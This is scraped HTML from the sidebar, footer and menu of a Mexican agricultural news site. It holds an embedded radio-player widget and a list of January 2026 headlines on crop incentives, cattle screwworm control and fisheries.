<div class="logo-radio-ac"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="acustik 1150am CDMX" data-lazy-src="https://acustiknoticias.com/wp-content/uploads/2019/11/acustik-radio-logo-home.png"><noscript><img src="https://acustiknoticias.com/wp-content/uploads/2019/11/acustik-radio-logo-home.png" alt="acustik 1150am CDMX"></noscript></div>
      <!-- ENDS: AUTO-GENERATED MUSES RADIO PLAYER CODE -->
<!-- BEGINS: AUTO-GENERATED MUSES RADIO PLAYER CODE -->
<div class="acustik-radio">
      <script data-minify="1" type="text/javascript" src="https://acustikrural.com/wp-content/cache/min/1/mrp.js?ver=1654799680"></script>
      <script type="text/javascript">
        MRP.insert({
          'url': 'https://server2.sit-mexico.com:2199/proxy/acustik?mp=/stream',
          'lang': 'es',
          'codec': 'aac',
          'volume': 90,
          'autoplay': false,
          'jsevents': true,
          'buffering': 0,
          'title': 'Acustik CDMX',
          'welcome': 'Acustik CDMX',
          'wmode': 'transparent',
          'skin': 'e76',
          'width': 130,
          'height': 75
        });
      </script>
</div>
      <!-- ENDS: AUTO-GENERATED MUSES RADIO PLAYER CODE --></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-1"><div  class='jeg_ad jeg_ad_module jnews_module_1834_1_697469252e456   '><div class='ads-wrapper'><a href='http://bit.ly/jnewsio' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://acustikrural.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://acustikrural.com/wp-content/uploads/2022/01/ad_345x345.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1834_2_697469252effc  normal " data-unique="jnews_module_1834_2_697469252effc">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Noticias Recientes</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://acustikrural.com/acustik-agronegocios/2026/01/22/agricultura-avanza-con-exito-el-programa-de-incentivos-al-arroz-maiz-y-trigo-a-nivel-nacional/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://acustikrural.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="AGRICULTURA: Avanza con éxito el programa de incentivos al arroz, maíz y trigo a nivel nacional" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://acustikrural.com/wp-content/uploads/2026/01/post_260112_Avanza_con__xito_el_programa_de_incentivos_al_arroz__ma_z_y_trigo_a_nivel_nacional-5-350x250.jpg" data-srcset="https://acustikrural.com/wp-content/uploads/2026/01/post_260112_Avanza_con__xito_el_programa_de_incentivos_al_arroz__ma_z_y_trigo_a_nivel_nacional-5-350x250.jpg 350w, https://acustikrural.com/wp-content/uploads/2026/01/post_260112_Avanza_con__xito_el_programa_de_incentivos_al_arroz__ma_z_y_trigo_a_nivel_nacional-5-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://acustikrural.com/acustik-agronegocios/2026/01/22/agricultura-avanza-con-exito-el-programa-de-incentivos-al-arroz-maiz-y-trigo-a-nivel-nacional/">AGRICULTURA: Avanza con éxito el programa de incentivos al arroz, maíz y trigo a nivel nacional</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://acustikrural.com/acustik-agronegocios/2026/01/22/agricultura-avanza-con-exito-el-programa-de-incentivos-al-arroz-maiz-y-trigo-a-nivel-nacional/" ><i class="fa fa-clock-o"></i> 22 de enero de 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://acustikrural.com/acustik-agronegocios/2026/01/20/acuerda-agricultura-nuevas-acciones-para-blindar-del-gusano-barrenador-del-ganado-al-centro-y-norte-del-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://acustikrural.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Acuerda AGRICULTURA nuevas acciones para blindar del gusano barrenador del ganado al centro y norte del país" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://acustikrural.com/wp-content/uploads/2026/01/post_PHOTO-2026-01-10-09-46-09-120x86.jpg" data-srcset="https://acustikrural.com/wp-content/uploads/2026/01/post_PHOTO-2026-01-10-09-46-09-120x86.jpg 120w, https://acustikrural.com/wp-content/uploads/2026/01/post_PHOTO-2026-01-10-09-46-09-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://acustikrural.com/acustik-agronegocios/2026/01/20/acuerda-agricultura-nuevas-acciones-para-blindar-del-gusano-barrenador-del-ganado-al-centro-y-norte-del-pais/">Acuerda AGRICULTURA nuevas acciones para blindar del gusano barrenador del ganado al centro y norte del país</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://acustikrural.com/acustik-agronegocios/2026/01/20/acuerda-agricultura-nuevas-acciones-para-blindar-del-gusano-barrenador-del-ganado-al-centro-y-norte-del-pais/" ><i class="fa fa-clock-o"></i> 20 de enero de 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://acustikrural.com/acustik-agronegocios/2026/01/19/reporta-agricultura-reduccion-del-57-en-casos-activos-de-gusano-barrenador-del-ganado/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://acustikrural.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Reporta AGRICULTURA reducción del 57% en casos activos de Gusano Barrenador del Ganado" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://acustikrural.com/wp-content/uploads/2026/01/post_260108_AGRICULTURA_SENASICA_REDUCCIO_N_57___CASOS_ACTIVOS_DE_GBG-8-120x86.jpg" data-srcset="https://acustikrural.com/wp-content/uploads/2026/01/post_260108_AGRICULTURA_SENASICA_REDUCCIO_N_57___CASOS_ACTIVOS_DE_GBG-8-120x86.jpg 120w, https://acustikrural.com/wp-content/uploads/2026/01/post_260108_AGRICULTURA_SENASICA_REDUCCIO_N_57___CASOS_ACTIVOS_DE_GBG-8-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://acustikrural.com/acustik-agronegocios/2026/01/19/reporta-agricultura-reduccion-del-57-en-casos-activos-de-gusano-barrenador-del-ganado/">Reporta AGRICULTURA reducción del 57% en casos activos de Gusano Barrenador del Ganado</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://acustikrural.com/acustik-agronegocios/2026/01/19/reporta-agricultura-reduccion-del-57-en-casos-activos-de-gusano-barrenador-del-ganado/" ><i class="fa fa-clock-o"></i> 19 de enero de 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://acustikrural.com/acustik-agronegocios/2026/01/11/respaldan-industrias-ganadera-y-porcicola-medidas-del-gobierno-de-mexico-para-proteger-la-produccion-nacional/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://acustikrural.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Respaldan industrias ganadera y porcícola medidas del Gobierno de México para proteger la producción nacional" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://acustikrural.com/wp-content/uploads/2026/01/post_260107_AGRICULTURA_RESPALDAN_INDUSTRIAS_GANADERA_Y_PORCI_COLA_MEDIDAS_DE_GOBIERNO_DE_ME_XICO-15-120x86.jpg" data-srcset="https://acustikrural.com/wp-content/uploads/2026/01/post_260107_AGRICULTURA_RESPALDAN_INDUSTRIAS_GANADERA_Y_PORCI_COLA_MEDIDAS_DE_GOBIERNO_DE_ME_XICO-15-120x86.jpg 120w, https://acustikrural.com/wp-content/uploads/2026/01/post_260107_AGRICULTURA_RESPALDAN_INDUSTRIAS_GANADERA_Y_PORCI_COLA_MEDIDAS_DE_GOBIERNO_DE_ME_XICO-15-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://acustikrural.com/acustik-agronegocios/2026/01/11/respaldan-industrias-ganadera-y-porcicola-medidas-del-gobierno-de-mexico-para-proteger-la-produccion-nacional/">Respaldan industrias ganadera y porcícola medidas del Gobierno de México para proteger la producción nacional</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://acustikrural.com/acustik-agronegocios/2026/01/11/respaldan-industrias-ganadera-y-porcicola-medidas-del-gobierno-de-mexico-para-proteger-la-produccion-nacional/" ><i class="fa fa-clock-o"></i> 11 de enero de 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://acustikrural.com/acustik-agronegocios/2026/01/09/conapesca-cierra-2025-con-resultados-positivos-en-pesca-sostenible/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://acustikrural.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Conapesca cierra 2025 con resultados positivos en pesca sostenible" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://acustikrural.com/wp-content/uploads/2026/01/post_CONAPESCA_CIERRA_2025_CON_RESULTADOS_POSITIVOS_EN_PESCA_SOSTENIBLE-2-120x86.jpg" data-srcset="https://acustikrural.com/wp-content/uploads/2026/01/post_CONAPESCA_CIERRA_2025_CON_RESULTADOS_POSITIVOS_EN_PESCA_SOSTENIBLE-2-120x86.jpg 120w, https://acustikrural.com/wp-content/uploads/2026/01/post_CONAPESCA_CIERRA_2025_CON_RESULTADOS_POSITIVOS_EN_PESCA_SOSTENIBLE-2-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://acustikrural.com/acustik-agronegocios/2026/01/09/conapesca-cierra-2025-con-resultados-positivos-en-pesca-sostenible/">Conapesca cierra 2025 con resultados positivos en pesca sostenible</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://acustikrural.com/acustik-agronegocios/2026/01/09/conapesca-cierra-2025-con-resultados-positivos-en-pesca-sostenible/" ><i class="fa fa-clock-o"></i> 9 de enero de 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://acustikrural.com/acustik-agronegocios/2026/01/05/impulsa-conapesca-desarrollo-de-actividad-acuicola-durante-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://acustikrural.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Impulsa Conapesca desarrollo de actividad acuícola durante 2025" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://acustikrural.com/wp-content/uploads/2026/01/post_IMPULSA_CONAPESCA_DESARROLLO_DE_ACTIVIDAD_ACUI_COLA_DURANTE_2025-5-1-120x86.jpg" data-srcset="https://acustikrural.com/wp-content/uploads/2026/01/post_IMPULSA_CONAPESCA_DESARROLLO_DE_ACTIVIDAD_ACUI_COLA_DURANTE_2025-5-1-120x86.jpg 120w, https://acustikrural.com/wp-content/uploads/2026/01/post_IMPULSA_CONAPESCA_DESARROLLO_DE_ACTIVIDAD_ACUI_COLA_DURANTE_2025-5-1-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://acustikrural.com/acustik-agronegocios/2026/01/05/impulsa-conapesca-desarrollo-de-actividad-acuicola-durante-2025/">Impulsa Conapesca desarrollo de actividad acuícola durante 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://acustikrural.com/acustik-agronegocios/2026/01/05/impulsa-conapesca-desarrollo-de-actividad-acuicola-durante-2025/" ><i class="fa fa-clock-o"></i> 5 de enero de 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://acustikrural.com/acustik-agronegocios/2026/01/04/atiende-agricultura-de-manera-inmediata-un-caso-de-gusano-barrenador-del-ganado-en-el-estado-de-mexico/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://acustikrural.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Atiende AGRICULTURA de manera inmediata un caso de gusano barrenador del ganado en el Estado de México" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://acustikrural.com/wp-content/uploads/2026/01/post_260101_AGRICULTURA_SENASICA_ATIENDE_DE_MANERA_INMEDIATA_CASO_GBG_EN_EDOMEX-1-120x86.jpg" data-srcset="https://acustikrural.com/wp-content/uploads/2026/01/post_260101_AGRICULTURA_SENASICA_ATIENDE_DE_MANERA_INMEDIATA_CASO_GBG_EN_EDOMEX-1-120x86.jpg 120w, https://acustikrural.com/wp-content/uploads/2026/01/post_260101_AGRICULTURA_SENASICA_ATIENDE_DE_MANERA_INMEDIATA_CASO_GBG_EN_EDOMEX-1-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://acustikrural.com/acustik-agronegocios/2026/01/04/atiende-agricultura-de-manera-inmediata-un-caso-de-gusano-barrenador-del-ganado-en-el-estado-de-mexico/">Atiende AGRICULTURA de manera inmediata un caso de gusano barrenador del ganado en el Estado de México</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://acustikrural.com/acustik-agronegocios/2026/01/04/atiende-agricultura-de-manera-inmediata-un-caso-de-gusano-barrenador-del-ganado-en-el-estado-de-mexico/" ><i class="fa fa-clock-o"></i> 4 de enero de 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://acustikrural.com/acustik-agronegocios/2026/01/02/concluye-registro-de-productoras-y-productores-de-trigo-para-el-pago-de-incentivos-del-ciclo-otono-invierno-2024-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://acustikrural.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Concluye registro de productoras y productores de trigo para el pago de incentivos del ciclo Otoño–Invierno 2024–2025" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://acustikrural.com/wp-content/uploads/2026/01/post_260101_AGRICULTURA_CONCLUYE_REGISTRO_DE_PRODUCTORAS_Y_PRODUCTORES_DE_TRIGO_PARA_PAGO_DE_INCENTIVO_OTON_O_INVIERNO_2024_2025-1-120x86.jpg" data-srcset="https://acustikrural.com/wp-content/uploads/2026/01/post_260101_AGRICULTURA_CONCLUYE_REGISTRO_DE_PRODUCTORAS_Y_PRODUCTORES_DE_TRIGO_PARA_PAGO_DE_INCENTIVO_OTON_O_INVIERNO_2024_2025-1-120x86.jpg 120w, https://acustikrural.com/wp-content/uploads/2026/01/post_260101_AGRICULTURA_CONCLUYE_REGISTRO_DE_PRODUCTORAS_Y_PRODUCTORES_DE_TRIGO_PARA_PAGO_DE_INCENTIVO_OTON_O_INVIERNO_2024_2025-1-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://acustikrural.com/acustik-agronegocios/2026/01/02/concluye-registro-de-productoras-y-productores-de-trigo-para-el-pago-de-incentivos-del-ciclo-otono-invierno-2024-2025/">Concluye registro de productoras y productores de trigo para el pago de incentivos del ciclo Otoño–Invierno 2024–2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://acustikrural.com/acustik-agronegocios/2026/01/02/concluye-registro-de-productoras-y-productores-de-trigo-para-el-pago-de-incentivos-del-ciclo-otono-invierno-2024-2025/" ><i class="fa fa-clock-o"></i> 2 de enero de 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_1834_2_697469252effc = {"header_icon":"","first_title":"Noticias Recientes","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://acustikrural.com/">
                    <img class='lazyload'
                         src="https://acustikrural.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-footer.png"  data-srcset="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-footer.png 1x, https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-footer-retina.png 2x"                         alt="Acustik Rural" data-light-src="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-footer.png"  data-light-srcset="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-footer.png 1x, https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-footer-retina.png 2x"  data-dark-src="https://acustikrural.com/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://acustikrural.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://acustikrural.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Traemos las noticias de mayor relevancia para ti.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			                <p>
					<strong>Síguenos</strong>                </p>
			
            <div class="socials_widget   rounded">
				<a href="https://www.facebook.com/AcustikNoticias" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/AcustikInforma" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="https://www.instagram.com/acustik_noticias/" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_nav_menu" id="nav_menu-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Más Información</span></h3></div><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="#">Acerca de</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="#">Anunciar</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="#">Politica de Privacidad</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="#">Contacto</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Noticias Recientes</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-2624 post type-post status-publish format-standard has-post-thumbnail hentry category-acustik-agronegocios category-agricultura category-sectores tag-agricultura tag-agricultura-mexico tag-gobierno-de-mexico tag-mexico tag-mexico-agricultura tag-mexico-sader tag-sader tag-sader-mexico tag-secretaria-de-agricultura-y-desarrollo-rural tag-secretaria-de-agricultura-y-desarrollo-rural-agricultura">
                    <div class="jeg_thumb">
                                                <a href="https://acustikrural.com/acustik-agronegocios/2026/01/22/agricultura-avanza-con-exito-el-programa-de-incentivos-al-arroz-maiz-y-trigo-a-nivel-nacional/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://acustikrural.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="AGRICULTURA: Avanza con éxito el programa de incentivos al arroz, maíz y trigo a nivel nacional" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://acustikrural.com/wp-content/uploads/2026/01/post_260112_Avanza_con__xito_el_programa_de_incentivos_al_arroz__ma_z_y_trigo_a_nivel_nacional-5-120x86.jpg" data-srcset="https://acustikrural.com/wp-content/uploads/2026/01/post_260112_Avanza_con__xito_el_programa_de_incentivos_al_arroz__ma_z_y_trigo_a_nivel_nacional-5-120x86.jpg 120w, https://acustikrural.com/wp-content/uploads/2026/01/post_260112_Avanza_con__xito_el_programa_de_incentivos_al_arroz__ma_z_y_trigo_a_nivel_nacional-5-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://acustikrural.com/acustik-agronegocios/2026/01/22/agricultura-avanza-con-exito-el-programa-de-incentivos-al-arroz-maiz-y-trigo-a-nivel-nacional/">AGRICULTURA: Avanza con éxito el programa de incentivos al arroz, maíz y trigo a nivel nacional</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 de enero de 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-2618 post type-post status-publish format-standard has-post-thumbnail hentry category-acustik-agronegocios category-agricultura category-sectores tag-agricultura-mexico tag-agricultura-tamaulipas tag-gobierno-de-mexico tag-julio-berdegue-sacristan tag-mexico tag-mexico-agricultura tag-mexico-sader tag-mexico-tamaulipas tag-sader tag-sader-mexico tag-secretaria-de-agricultura-y-desarrollo-rural tag-tamaulipas tag-tamaulipas-agricultura tag-tamaulipas-mexico">
                    <div class="jeg_thumb">
                                                <a href="https://acustikrural.com/acustik-agronegocios/2026/01/20/acuerda-agricultura-nuevas-acciones-para-blindar-del-gusano-barrenador-del-ganado-al-centro-y-norte-del-pais/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://acustikrural.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Acuerda AGRICULTURA nuevas acciones para blindar del gusano barrenador del ganado al centro y norte del país" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://acustikrural.com/wp-content/uploads/2026/01/post_PHOTO-2026-01-10-09-46-09-120x86.jpg" data-srcset="https://acustikrural.com/wp-content/uploads/2026/01/post_PHOTO-2026-01-10-09-46-09-120x86.jpg 120w, https://acustikrural.com/wp-content/uploads/2026/01/post_PHOTO-2026-01-10-09-46-09-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://acustikrural.com/acustik-agronegocios/2026/01/20/acuerda-agricultura-nuevas-acciones-para-blindar-del-gusano-barrenador-del-ganado-al-centro-y-norte-del-pais/">Acuerda AGRICULTURA nuevas acciones para blindar del gusano barrenador del ganado al centro y norte del país</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 de enero de 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="#">Acerca de</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="#">Anunciar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="#">Politica de Privacidad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="#">Contacto</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="http://inovanto.com" title="Inovanto Soluciones Web">Inovanto Soluciones Web</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://acustikrural.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://acustikrural.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://acustikrural.com/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-994"><a href="https://acustikrural.com/category/estados/">Estados</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://acustikrural.com/category/estados/aguascalientes/">Aguascalientes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://acustikrural.com/category/estados/baja-california/">Baja California</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://acustikrural.com/category/estados/baja-california-sur/">Baja California Sur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://acustikrural.com/category/estados/campeche/">Campeche</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://acustikrural.com/category/estados/chiapas/">Chiapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://acustikrural.com/category/estados/chihuahua/">Chihuahua</a></li>
